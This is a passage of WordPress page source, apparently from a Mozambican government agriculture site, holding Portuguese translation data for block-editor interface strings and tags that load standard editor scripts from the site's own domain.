beginning of a line.":["Aumente a indenta\u00e7\u00e3o de uma lista ao pressionar no <kbd>espa\u00e7o<\/kbd> no in\u00edcio de uma linha."],"Open Colors Selector":["Abrir selector de cores"],"Change matrix alignment":["Alterar alinhamento da matriz"],"Spacing":["Espa\u00e7o"],"Padding":["Espa\u00e7amento"],"Typography":["Tipografia"],"Line height":["Altura da linha"],"Block %1$s is at the beginning of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the beginning of the content and can\u2019t be moved up":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para cima"],"Block %1$s is at the end of the content and can\u2019t be moved left":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a esquerda"],"Block %1$s is at the end of the content and can\u2019t be moved down":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para baixo"],"Move %1$s block from position %2$d right to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 direita"],"Move %1$s block from position %2$d left to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d \u00e0 esquerda"],"Use the same %s on all screen sizes.":["Utilizar %s igual em todos os tamanhos de ecr\u00e3."],"Large screens":["Ecr\u00e3s grandes"],"Medium screens":["Ecr\u00e3s m\u00e9dios"],"Small screens":["Ecr\u00e3s pequenos"],"Text labelling a interface as controlling a given layout property (eg: margin) for a given screen size.\u0004Controls the %1$s property for %2$s viewports.":["Controla a propriedade %1$s para ecr\u00e3s %2$s."],"Open Media Library":["Abrir biblioteca multim\u00e9dia"],"The media file has been replaced":["O ficheiro multim\u00e9dia foi substitu\u00eddo"],"Search or type URL":["Pesquise ou digite o URL"],"Press ENTER to add this link":["Prima ENTER para adicionar esta liga\u00e7\u00e3o"],"Currently selected link settings":["Op\u00e7\u00f5es de liga\u00e7\u00e3o seleccionadas actualmente"],"Select a variation to start with:":["Seleccione uma varia\u00e7\u00e3o para come\u00e7ar:"],"Choose variation":["Escolher varia\u00e7\u00e3o"],"Generic label for block inserter button\u0004Add block":["Adicionar bloco"],"directly add the only allowed block\u0004Add %s":["Adicionar %s"],"%s block added":["Bloco %s adicionado"],"Multiple selected blocks":["M\u00faltiplos blocos seleccionados"],"Midnight":["Meia-noite"],"Electric grass":["Verde el\u00e9ctrico"],"Pale ocean":["Oceano p\u00e1lido"],"Luminous dusk":["Crep\u00fasculo luminoso"],"Blush bordeaux":["Vermelho bord\u00f4"],"Blush light purple":["Vermelho violeta claro"],"Cool to warm spectrum":["Espectro de frio a quente"],"Very light gray to cyan bluish gray":["Cinzento muito claro a cinzento azulado ciano"],"Luminous vivid orange to vivid red":["Laranja vivo luminoso a vermelho vivo"],"Luminous vivid amber to luminous vivid orange":["\u00c2mbar vivo luminoso a laranja vivo luminoso"],"Light green cyan to vivid green cyan":["Ciano verde claro a ciano verde vivo"],"Vivid cyan blue to vivid purple":["Azul ciano vivo a roxo vivo"],"Block breadcrumb":["Breadcrumb do bloco"],"Gradient":["Gradiente"],"Grid view":["Vista de grelha"],"List view":["Vista de lista"],"Move right":["Mover para a direita"],"Move left":["Mover para a esquerda"],"Link rel":["Atributo rel da liga\u00e7\u00e3o"],"Border radius":["Raio da borda"],"Open in new tab":["Abrir num novo separador"],"Group":["Grupo"],"Separate multiple classes with spaces.":["Separe m\u00faltiplas classes com espa\u00e7os."],"Learn more about anchors":["Saiba mais sobre \u00e2ncoras"],"Enter a word or two \u2014 without spaces \u2014 to make a unique web address just for this block, called an \u201canchor\u201d. Then, you\u2019ll be able to link directly to this section of your page.":["Introduza uma ou duas palavras, sem espa\u00e7os, para criar um endere\u00e7o web \u00fanico para este bloco, chamado \"\u00e2ncora\". Vai poder criar liga\u00e7\u00f5es directas a esta sec\u00e7\u00e3o da sua p\u00e1gina."],"Skip":["Saltar"],"This color combination may be hard for people to read.":["Esta combina\u00e7\u00e3o de cores pode dificultar a leitura."],"Add a block":["Adicionar um bloco"],"While writing, you can press <kbd>\/<\/kbd> to quickly insert new blocks.":["Ao escrever, se carregar em <kbd>\/<\/kbd> pode inserir novos blocos rapidamente."],"Vivid purple":["Roxo vivo"],"Block vertical alignment setting label\u0004Change vertical alignment":["Alterar alinhamento vertical"],"Ungrouping blocks from within a grouping block back into individual blocks within the Editor\u0004Ungroup":["Desagrupar"],"verb\u0004Group":["Agrupar"],"Change block type or style":["Alterar o tipo ou estilo do bloco"],"block style\u0004Default":["Por omiss\u00e3o"],"To edit this block, you need permission to upload media.":["Para editar este bloco, precisa de permiss\u00e3o para carregar multim\u00e9dia."],"Block tools":["Ferramentas de blocos"],"%s block selected.":["%s bloco seleccionado.","%s blocos seleccionados."],"Align text right":["Alinhar texto \u00e0 direita"],"Align text center":["Alinhar texto ao centro"],"Align text left":["Alinhar texto \u00e0 esquerda"],"Write":["Escreva"],"Heading":["T\u00edtulo"],"Heading %d":["T\u00edtulo %d"],"Text alignment":["Alinhamento do texto"],"Edit URL":["Editar URL"],"Fixed background":["Fundo fixo"],"Button":["Bot\u00e3o"],"This block can only be used once.":["Este bloco apenas pode ser usado uma vez."],"Find original":["Encontrar original"],"Document":["Documento"],"%d block":["%d bloco","%d blocos"],"Insert a new block after the selected block(s).":["Insere um novo bloco depois do(s) bloco(s) seleccionado(s)."],"Insert a new block before the selected block(s).":["Insere um novo bloco antes do(s) bloco(s) seleccionado(s)."],"Remove the selected block(s).":["Remove o(s) bloco(s) seleccionado(s)."],"Duplicate the selected block(s).":["Duplica o(s) bloco(s) seleccionado(s)."],"Select all text when typing. Press again to select all blocks.":["Selecciona todo o texto ao digitar. Ao premir de novo selecciona todos os blocos."],"Navigate to the nearest toolbar.":["Navega para a barra de ferramentas mais pr\u00f3xima."],"Options":["Op\u00e7\u00f5es do editor"],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"font size name\u0004Huge":["Muito grande"],"font size name\u0004Large":["Grande"],"font size name\u0004Medium":["M\u00e9dio"],"font size name\u0004Small":["Pequeno"],"Cyan bluish gray":["Cinzento azulado ciano"],"Vivid cyan blue":["Azul ciano vivo"],"Pale cyan blue":["Azul ciano p\u00e1lido"],"Vivid green cyan":["Ciano verde vivo"],"Light green cyan":["Ciano verde claro"],"Luminous vivid amber":["\u00c2mbar vivo luminoso"],"Luminous vivid orange":["Laranja vivo luminoso"],"Vivid red":["Vermelho vivo"],"Pale pink":["Rosa p\u00e1lido"],"Additional CSS class(es)":["Classes de CSS adicionais"],"HTML anchor":["\u00c2ncora HTML"],"Link settings":["Defini\u00e7\u00f5es da liga\u00e7\u00e3o"],"Skip to the selected block":["Ir para o bloco seleccionado"],"Copy link":["Copiar liga\u00e7\u00e3o"],"no title":["sem t\u00edtulo"],"Paste or type URL":["Colar ou escrever o URL"],"blocks\u0004Most used":["Mais usados"],"Available block types":["Tipos de blocos dispon\u00edveis"],"Search for a block":["Pesquisar um bloco"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Add %s":["Adicionar %s"],"Attempt recovery":["Tentar recupera\u00e7\u00e3o"],"This color combination may be hard for people to read. Try using a brighter background color and\/or a darker %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais clara e uma %s mais escura."],"This color combination may be hard for people to read. Try using a darker background color and\/or a brighter %s.":["Esta combina\u00e7\u00e3o de cores poder\u00e1 ser de dif\u00edcil leitura. Tente usar uma cor de fundo mais escura e uma %s mais clara."],"Transform to":["Transformar em"],"Change type of %d block":["Alterar tipo de %d bloco","Alterar tipo de %d blocos"],"Duplicate":["Duplicar"],"More options":["Mais op\u00e7\u00f5es"],"Edit visually":["Editar visualmente"],"Edit as HTML":["Editar como HTML"],"Move %1$d blocks from position %2$d right by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o \u00e0 direita"],"Move %1$d blocks from position %2$d up by one place":["Mover %1$d blocos da posi\u00e7\u00e3o %2$d para uma posi\u00e7\u00e3o acima"],"Blocks cannot be moved down as they are already at the bottom":["Os blocos n\u00e3o podem ser movidos para baixo porque j\u00e1 est\u00e3o no limite inferior"],"Blocks cannot be moved up as they are already at the top":["Os blocos n\u00e3o podem ser movidos para cima porque j\u00e1 est\u00e3o no limite superior"],"Block %1$s is at the beginning of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no in\u00edcio do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d up to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d acima"],"Block %1$s is at the end of the content and can\u2019t be moved right":["O bloco de %1$s est\u00e1 no fim do conte\u00fado, n\u00e3o pode ser movido para a direita"],"Move %1$s block from position %2$d down to position %3$d":["Mover bloco de %1$s da posi\u00e7\u00e3o %2$d para a posi\u00e7\u00e3o %3$d abaixo"],"Block %s is the only block, and cannot be moved":["O bloco %s \u00e9 o \u00fanico bloco existente, n\u00e3o pode ser movido"],"Block: %s":["Bloco: %s"],"Block contains unexpected or invalid content.":["Este bloco tem conte\u00fado inesperado ou inv\u00e1lido."],"imperative verb\u0004Resolve":["Corrigir"],"Convert to Blocks":["Converter para blocos"],"Resolve Block":["Corrigir bloco"],"Convert to Classic Block":["Converter para bloco cl\u00e1ssico"],"This block has encountered an error and cannot be previewed.":["Este bloco encontrou um erro e n\u00e3o pode ser pr\u00e9-visualizado."],"No block selected.":["Nenhum bloco seleccionado."],"After Conversion":["Ap\u00f3s a convers\u00e3o"],"Convert to HTML":["Converter para HTML"],"Current":["Actual"],"Change alignment":["Alterar alinhamento"],"Full width":["Toda a largura"],"Wide width":["Largo"],"Change text alignment":["Alterar alinhamento do texto"],"Reset":["Repor"],"font size name\u0004Normal":["Normal"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"No blocks found.":["Nenhum bloco encontrado."],"Blocks":["Blocos"],"%s item":["%s item","%s itens"],"Invalid source":["Origem inv\u00e1lida"],"Additional CSS":["CSS adicional"],"Original":["Original"],"Link selected.":["Liga\u00e7\u00e3o seleccionada."],"Paste URL or type to search":["Cole um URL ou escreva para pesquisar"],"Minimum height":["Altura m\u00ednima"],"Color":["Cor"],"List View":["Vista de lista"],"Back":["Voltar"],"Auto":["Autom\u00e1tico"],"Tools":["Ferramentas"],"Rows":["Linhas"],"Replace":["Substituir"],"Align left":["Alinhar \u00e0 esquerda"],"Align center":["Alinhar ao centro"],"Align right":["Alinhar \u00e0 direita"],"Move up":["Mover para cima"],"Move down":["Mover para baixo"],"Insert from URL":["Inserir de um URL"],"Video":["V\u00eddeo"],"Audio":["\u00c1udio"],"Columns":["Colunas"],"Large":["Grande"],"Media Library":["Biblioteca multim\u00e9dia"],"Clear":["Limpar"],"Clear selection.":["Limpa a selec\u00e7\u00e3o."],"Colors":["Cores"],"text color":["cor do texto"],"Mixed":["Misto"],"Remove":["Remover"],"Styles":["Estilos"],"Link":["Liga\u00e7\u00e3o"],"Content width":["Largura do conte\u00fado"],"User":["Utilizador"],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."],"Custom":["Personalizado"],"Image":["Imagem"],"Previous page":["P\u00e1gina anterior"],"Next page":["P\u00e1gina seguinte"],"Remove link":["Remover liga\u00e7\u00e3o"],"Insert link":["Inserir liga\u00e7\u00e3o"],"Justify text":["Justificar texto"],"Source":["Fonte"],"Background":["Fundo"],"Align":["Alinhar"],"Type":["Tipo"],"Bottom":["Inferior"],"Top":["Superior"],"Dimensions":["Dimens\u00f5es"],"Border":["Borda"],"Copy":["Copiar"],"Cut":["Cortar"],"Align text":["Alinhar texto"],"Strikethrough":["Rasurado"],"Underline":["Sublinhado"],"Paragraph":["Par\u00e1grafo"],"Column":["Coluna"],"Row":["Linha"],"Insert":["Inserir"],", ":[", "],"Text":["Texto"],"Search results for \"%s\"":["Resultados da pesquisa por \"%s\""],"No results found.":["Nenhum resultado encontrado."],"Default":["Por omiss\u00e3o"],"Height":["Altura"],"Theme":["Tema"],"Settings":["Op\u00e7\u00f5es"],"Edit link":["Editar liga\u00e7\u00e3o"],"Width":["Largura"],"White":["Branco"],"Black":["Preto"],"Close":["Fechar"],"Search":["Pesquisar"],"Media":["Multim\u00e9dia"],"Caption":["Legenda"],"Size":["Tamanho"],"Full Size":["Tamanho original"],"Medium":["M\u00e9dio"],"Right":["Direita"],"Left":["Esquerda"],"Thumbnail":["Miniatura"],"Scale":["Escala"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"Preview":["Pr\u00e9-visualizar"],"Submit":["Submeter"],"Done":["Conclu\u00eddo"],"None":["Nenhum"],"Name":["Nome"],"Advanced":["Avan\u00e7adas"],"Save":["Guardar"],"Delete":["Eliminar"],"Attributes":["Atributos"],"Publish":["Publicar"],"Apply":["Aplicar"],"Undo":["Anular"],"Edit":["Editar"],"URL":["URL"]}},"comment":{"reference":"wp-includes\/js\/dist\/block-editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-editor.min.js?ver=b3b0b55b35e04df52f7c" id="wp-block-editor-js"></script>
<script type="text/javascript" id="wp-core-data-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Global Styles":["Estilos globais"],"Widget types":["Tipos de widgets"],"Menu Item":["Item de menu"],"Comment":["Coment\u00e1rio"],"Widget areas":["\u00c1reas de widgets"],"Site":["Site"],"Post Type":["Tipo de conte\u00fado"],"Taxonomy":["Taxonomia"],"Menu Location":["Localiza\u00e7\u00e3o do menu"],"Status":["Estado"],"Menu":["Menu"],"User":["Utilizador"],"Base":["Base"],"Widgets":["Widgets"],"Themes":["Temas"],"(no title)":["(sem t\u00edtulo)"],"Media":["Multim\u00e9dia"],"Plugins":["Plugins"]}},"comment":{"reference":"wp-includes\/js\/dist\/core-data.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/core-data.min.js?ver=64479bc080c558e99158" id="wp-core-data-js"></script>
<script type="text/javascript" id="wp-media-utils-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Error while sideloading file %s to the server.":["Erro ao carregar externamente o ficheiro %s para o servidor."],"Only one file can be used here.":["Apenas um ficheiro pode ser utilizado aqui."],"%s: Sorry, you are not allowed to upload this file type.":["%s: N\u00e3o tem permiss\u00e3o para carregar este tipo de ficheiro."],"Select or Upload Media":["Seleccionar ou carregar multim\u00e9dia"],"Error while uploading file %s to the media library.":["Erro ao carregar o ficheiro %s para a biblioteca multim\u00e9dia."],"%s: This file is empty.":["%s: Este ficheiro est\u00e1 vazio."],"%s: Sorry, this file type is not supported here.":["%s: Desculpe, este tipo de ficheiro n\u00e3o \u00e9 suportado."],"%s: This file exceeds the maximum upload size for this site.":["%s: Este ficheiro excede o tamanho m\u00e1ximo de carregamentos para este site."]}},"comment":{"reference":"wp-includes\/js\/dist\/media-utils.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/media-utils.min.js?ver=c3dd622ad8417c2d4474" id="wp-media-utils-js"></script>
<script type="text/javascript" id="wp-patterns-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"pattern\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"pattern\u0004%s (Copy)":["%s (C\u00f3pia)"],"These blocks are editable using overrides.":["Estes blocos s\u00e3o edit\u00e1veis atrav\u00e9s de substitui\u00e7\u00f5es."],"This %1$s is editable using the \"%2$s\" override.":["Este %1$s \u00e9 edit\u00e1vel utilizando a substitui\u00e7\u00e3o \"%2$s\"."],"Allow changes to this block throughout instances of this pattern.":["Permita altera\u00e7\u00f5es a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Overrides currently don't support image captions or links. Remove the caption or link first before enabling overrides.":["De momento, as substitui\u00e7\u00f5es n\u00e3o suportam legendas de imagens ou liga\u00e7\u00f5es. Remova primeiro a legenda ou a liga\u00e7\u00e3o antes de activar as substitui\u00e7\u00f5es."],"Disable":["Desactivar"],"Are you sure you want to disable overrides? Disabling overrides will revert all applied overrides for this block throughout instances of this pattern.":["De certeza de que pretende desactivar as substitui\u00e7\u00f5es? Ao desactivar as substitui\u00e7\u00f5es reverter\u00e1 todas as substitui\u00e7\u00f5es aplicadas a este bloco em todas as inst\u00e2ncias deste padr\u00e3o."],"Disable overrides":["Desactivar substitui\u00e7\u00f5es"],"For example, if you are creating a recipe pattern, you use \"Recipe Title\", \"Recipe Description\", etc.":["Por exemplo, se estiver a criar um padr\u00e3o de receita, utilize \"T\u00edtulo da receita\", \"Descri\u00e7\u00e3o da receita\", etc."],"Overrides are changes you make to a block within a synced pattern instance. Use overrides to customize a synced pattern instance to suit its new context. Name this block to specify an override.":["Substitui\u00e7\u00f5es s\u00e3o altera\u00e7\u00f5es que faz num bloco dentro de uma inst\u00e2ncia de padr\u00e3o sincronizado. Use substitui\u00e7\u00f5es para personalizar uma inst\u00e2ncia de padr\u00e3o sincronizado para se adequar ao seu novo contexto. D\u00ea um nome a este bloco para especificar uma substitui\u00e7\u00e3o."],"Enable overrides":["Activar substitui\u00e7\u00f5es"],"Overrides":["Substitui\u00e7\u00f5es"],"pattern (singular)\u0004Synced":["Sincronizado"],"Pattern category renamed.":["Categoria de padr\u00e3o renomeada."],"This category already exists. Please use a different name.":["Esta categoria j\u00e1 existe. Utilize um nome diferente."],"Please enter a new name for this category.":["Digite um novo nome para esta categoria."],"Pattern renamed":["Padr\u00e3o renomeado"],"Sync this pattern across multiple locations.":["Sincronize este padr\u00e3o em m\u00faltiplos locais."],"Duplicate pattern":["Duplicar padr\u00e3o"],"Block name changed to: \"%s\".":["Nome do bloco alterado para: \"%s\"."],"Unsynced pattern created: %s":["Criado padr\u00e3o n\u00e3o sincronizado: %s"],"Synced pattern created: %s":["Criado padr\u00e3o sincronizado: %s"],"My pattern":["O meu padr\u00e3o"],"Create pattern":["Criar padr\u00e3o"],"An error occurred while renaming the pattern.":["Ocorreu um erro ao renomear o padr\u00e3o."],"Manage patterns":["Gerir padr\u00f5es"],"Rename":["Renomear"],"Duplicate":["Duplicar"],"Reset":["Repor"],"Detach":["Separar"],"Enable":["Activar"],"Add":["Adicionar"],"Cancel":["Cancelar"],"Name":["Nome"],"Categories":["Categorias"],"Save":["Guardar"]}},"comment":{"reference":"wp-includes\/js\/dist\/patterns.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/patterns.min.js?ver=6497476653868ae9d711" id="wp-patterns-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script type="text/javascript" id="wp-server-side-render-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Block rendered as empty.":["Bloco processado como vazio."],"Error loading block: %s":["Erro ao carregar bloco: %s"]}},"comment":{"reference":"wp-includes\/js\/dist\/server-side-render.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/server-side-render.min.js?ver=345a014347e34be995f0" id="wp-server-side-render-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/viewport.min.js?ver=829c9a30d366e1e5054c" id="wp-viewport-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/wordcount.min.js?ver=55d8c2bf3dc99e7ea5ec" id="wp-wordcount-js"></script>
<script type="text/javascript" id="wp-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Word count type. Do not translate!\u0004words":["words"],"Keeps the text cursor within blocks while navigating with arrow keys, preventing it from moving to other blocks and enhancing accessibility for keyboard users.":["Mant\u00e9m o cursor de texto dentro dos blocos ao navegar com as teclas de seta, impedindo que se mova para outros blocos e melhorando a acessibilidade para utilizadores de teclado."],"panel button label\u0004Settings":["Op\u00e7\u00f5es"],"noun, panel\u0004Document":["Documento"],"Changes will be applied to all selected %s.":["As altera\u00e7\u00f5es ser\u00e3o aplicadas a todos os %s seleccionados."],"%i %s":["%i %s"],"Set as posts page":["Definir como p\u00e1gina de artigos"],"Set posts page":["Definir p\u00e1gina de artigos"],"Set \"%1$s\" as the posts page? %2$s":["Definir \"%1$s\" como a p\u00e1gina de artigos? %2$s"],"This page will show the latest posts.":["Esta p\u00e1gina mostrar\u00e1 os artigos mais recentes."],"This will replace the current posts page: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina de artigos actual: \"%s\""],"An error occurred while setting the posts page.":["Ocorreu um erro ao definir a p\u00e1gina de artigos."],"Posts page updated.":["P\u00e1gina de artigos actualizada."],"Set as homepage":["Definir como p\u00e1gina inicial"],"Set homepage":["Definir p\u00e1gina inicial"],"Set \"%1$s\" as the site homepage? %2$s":["Definir \"%1$s\" como a p\u00e1gina inicial do site? %2$s"],"This will replace the current homepage: \"%s\"":["Isto substituir\u00e1 a p\u00e1gina inicial actual: \"%s\""],"This will replace the current homepage which is set to display latest posts.":["Isto substituir\u00e1 a p\u00e1gina inicial actual, que est\u00e1 definida para exibir os artigos mais recentes."],"Homepage updated.":["P\u00e1gina inicial actualizada."],"Enter or exit zoom out.":["Entrar ou sair do modo de Zoom Out."],"Comment deleted successfully.":["Coment\u00e1rio eliminado com sucesso."],"Something went wrong. Please try publishing the post, or you may have already submitted your comment earlier.":["Algo correu mal. Por favor, tente publicar o conte\u00fado de novo, ou poder\u00e1 j\u00e1 ter enviado o seu coment\u00e1rio anteriormente."],"Comment edited successfully.":["Coment\u00e1rio editado com sucesso."],"Comment marked as resolved.":["Coment\u00e1rio marcado como resolvido."],"Comment added successfully.":["Coment\u00e1rio adicionado com sucesso."],"Reply added successfully.":["Resposta adicionada com sucesso."],"View comment\u0004Comment":["Coment\u00e1rio"],"Add comment button\u0004Comment":["Comentar"],"Are you sure you want to mark this comment as resolved?":["De certeza de que quer marcar este coment\u00e1rio como resolvido?"],"verb\u0004Update":["Actualizar"],"Resolved":["Resolvido"],"Select comment action\u0004Select an action":["Seleccionar uma ac\u00e7\u00e3o"],"Mark comment as resolved\u0004Resolve":["Resolver"],"Delete comment\u0004Delete":["Eliminar"],"Edit comment\u0004Edit":["Editar"],"Add reply comment\u0004Reply":["Responder"],"Show replies button\u0004%s more replies..":["Mais %s respostas..."],"No comments available":["Nenhum coment\u00e1rio dispon\u00edvel"],"Cancel comment button\u0004Cancel":["Cancelar"],"User avatar":["Avatar de utilizador"],"<span>Customize the last part of the Permalink.<\/span> <a>Learn more.<\/a>":["<span>Personalize a \u00faltima parte da liga\u00e7\u00e3o permanente.<\/span> <a>Saiba mais.<\/a>"],"Your work will be reviewed and then approved.":["O seu trabalho ser\u00e1 revisto e depois aprovado."],"Could not retrieve the featured image data.":["N\u00e3o foi poss\u00edvel obter os dados da imagem de destaque."],"Copy error":["Copiar erro"],"Copy contents":["Copiar conte\u00fados"],"This change will affect other parts of your site that use this template.":["Esta altera\u00e7\u00e3o afectar\u00e1 outras partes do seu site que utilizam este modelo."],"Enter or exit distraction free mode.":["Entrar ou sair do modo sem distrac\u00e7\u00f5es."],"Show or hide the List View.":["Mostrar ou esconder a vista de lista."],"Content preview":["Pr\u00e9-visualiza\u00e7\u00e3o do conte\u00fado"],"Empty content":["Conte\u00fado vazio"],"Open Site Editor":["Abrir editor do site"],"Enter Spotlight mode":["Entrar no modo de foco"],"Exit Spotlight mode":["Sair do modo de foco"],"Change template":["Alterar modelo"],"Child pages inherit characteristics from their parent, such as URL structure. For instance, if \"Pricing\" is a child of \"Services\", its URL would be %1$s<wbr \/>\/services<wbr \/>\/pricing.":["As p\u00e1ginas dependentes herdam caracter\u00edsticas das suas superiores, como a estrutura do URL. Por exemplo, se \"Pre\u00e7os\" for uma p\u00e1gina dependente de \"Servi\u00e7os\", o seu URL ser\u00e1 %1$s<wbr \/>\/servicos<wbr \/>\/precos."],"Customize the last part of the Permalink.":["Personalizar a \u00faltima parte da liga\u00e7\u00e3o permanente."],"Copied Permalink to clipboard.":["Liga\u00e7\u00e3o permanente copiada para a \u00e1rea de transfer\u00eancia."],"Choose an image\u2026":["Escolher uma imagem\u2026"],"Are you sure you want to permanently delete \"%s\"?":["De certeza que quer eliminar permanentemente \"%s\"?"],"Are you sure you want to permanently delete %d item?":["De certeza que quer eliminar permanentemente %d item?","De certeza que quer eliminar permanentemente %d itens?"],"An error occurred while reverting the items.":["Ocorreu um erro ao reverter os itens."],"Top toolbar deactivated.":["Barra de ferramentas superior desactivada."],"Top toolbar activated.":["Barra de ferramentas superior activada."],"verb\u0004Upload":["Carregar"],"noun, breadcrumb\u0004Document":["Documento"],"template part\u0004Delete \"%s\"?":["Eliminar \"%s\"?"],"template part\u0004%s (Copy)":["%s (C\u00f3pia)"],"template part\u0004\"%s\" duplicated.":["\"%s\" duplicado."],"settings landmark area\u0004Settings":["Op\u00e7\u00f5es"],"field\u0004Edit %s":["Editar %s"],"Are you sure you want to move \"%s\" to the trash?":["De certeza que quer mover \"%s\" para o lixo?"],"Approval step":["Passo de aprova\u00e7\u00e3o"],"Require approval step when optimizing existing media.":["Requerer passo de aprova\u00e7\u00e3o ao optimizar multim\u00e9dia existente."],"Pre-upload compression":["Compress\u00e3o antes do carregamento"],"Compress media items before uploading to the server.":["Comprime itens de multim\u00e9dia antes de os carregar para o servidor."],"Customize options related to the media upload flow.":["Personalize as op\u00e7\u00f5es relacionadas com o fluxo de carregamento de multim\u00e9dia."],"Show starter patterns":["Mostrar padr\u00f5es iniciais"],"Shows starter patterns when creating a new page.":["Mostra padr\u00f5es iniciais ao criar uma nova p\u00e1gina."],"Zoom Out":["Zoom Out"],"Unlock content locked blocks\u0004Unlock":["Desbloquear"],"Change status: %s":["Alterar estado: %s"],"Pin this post to the top of the blog":["Fixar este artigo no topo do blog"],"Upload failed, try again.":["Falhou ao carregar, por favor tente de novo."],"Edit or replace the featured image":["Editar ou substituir a imagem de destaque"],"Adjective: e.g. \"Comments are open\"\u0004Open":["Aberto"],"(No author)":["(Sem autor)"],"They also show up as sub-items in the default navigation menu. <a>Learn more.<\/a>":["Tamb\u00e9m aparecem como subitens no menu de navega\u00e7\u00e3o por omiss\u00e3o. <a>Saiba mais.<\/a>"],"Determines the order of pages. Pages with the same order value are sorted alphabetically. Negative order values are supported.":["Determina a ordem das p\u00e1ginas. As p\u00e1ginas com o mesmo valor de ordem s\u00e3o ordenadas alfabeticamente. S\u00e3o suportados valores de ordem negativos."],"Order updated.":["Ordem actualizada."],"Determines the order of pages.":["Determina a ordem das p\u00e1ginas."],"verb\u0004View":["Ver"],"An error occurred while updating.":["Ocorreu um erro ao actualizar."],"Visitors cannot add new comments or replies. Existing comments remain visible.":["Os visitantes n\u00e3o podem adicionar novos coment\u00e1rios ou respostas. Coment\u00e1rios existentes permanecem vis\u00edveis."],"Author avatar":["Avatar do autor"],"Select item":["Seleccionar item"],"date order\u0004dmy":["dmy"],"Some errors occurred while reverting the items: %s":["Ocorreram alguns erros ao reverter os itens: %s"],"An error occurred while reverting the item.":["Ocorreu um erro ao reverter o item."],"Comments closed":["Coment\u00e1rios fechados"],"Comments open":["Coment\u00e1rios abertos"],"Change discussion settings":["Alterar op\u00e7\u00f5es de discuss\u00e3o"],"Change posts per page":["Alterar artigos por p\u00e1gina"],"Change blog title: %s":["Alterar t\u00edtulo do site: %s"],"Only visible to those who know the password":["Apenas vis\u00edvel para 